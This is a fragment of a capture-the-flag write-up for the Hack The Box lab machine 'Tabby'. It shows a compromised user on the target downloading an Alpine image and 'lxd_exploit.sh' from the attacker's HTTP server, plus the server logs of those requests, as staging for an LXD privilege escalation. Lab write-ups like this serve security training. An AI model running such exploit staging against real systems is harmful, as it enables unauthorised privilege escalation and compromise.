 192.168.1.12
10.10.14.15
10.10.10.194 - Tabby
ash@tabby:~$ cd /dev/shm/
ash@tabby:/dev/shm$ wget 10.10.14.15/alpine-v3.19-x86_64-20231227_1224.tar.gz
--2023-12-27 15:32:39--  http://10.10.14.15/alpine-v3.19-x86_64-20231227_1224.tar.gz
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3620107 (3.5M) [application/gzip]
Saving to: ‘alpine-v3.19-x86_64-20231227_1224.tar.gz’
alpine-v3.19-x86_64-20231227_12 100%[=======================================================>]   3.45M   940KB/s    in 3.8s
2023-12-27 15:32:43 (940 KB/s) - ‘alpine-v3.19-x86_64-20231227_1224.tar.gz’ saved [3620107/3620107]
ash@tabby:/dev/shm$ wget 10.10.14.15/lxd_exploit.sh
--2023-12-27 15:32:58--  http://10.10.14.15/lxd_exploit.sh
❯ ls
var alpine-v3.19-x86_64-20231227_1224.tar.gz lxd_exploit.sh reverse.war
16162020_backup.zip build-alpine Notes.txt
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.194 - - [27/Dec/2023 12:32:40] "GET /alpine-v3.19-x86_64-20231227_1224.tar.gz HTTP/1.1" 200 -
10.10.10.194 - - [27/Dec/2023 12:32:59] "GET /lxd_exploit.sh HTTP/1.1" 200 -
VPN - root's tasks Reconnaissance - Enumeration